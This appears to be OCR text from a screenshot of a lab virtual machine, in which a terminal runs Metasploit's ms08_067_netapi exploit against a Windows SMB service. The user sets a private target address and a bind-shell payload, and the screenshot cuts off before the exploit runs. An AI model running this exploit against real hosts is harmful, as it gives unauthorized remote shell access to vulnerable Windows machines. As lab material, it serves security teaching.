 BT5R1-GNOME-VM-32 - VMware Player File Virtual Machine Help
sional - VMware Player File Virtual Machine Help
Applications Places System Sat Mar 10, 1:50 AM
Terminal
File Edit View Terminal Help
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 192.168.36.130
RHOST => 192.168.36.130
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell_bind_tcp
PAYLOAD => windows/shell_bind_tcp
msf exploit(ms08_067_netapi) > show opti
Terminal
To return to your computer, press Ctrl+Alt.
vmware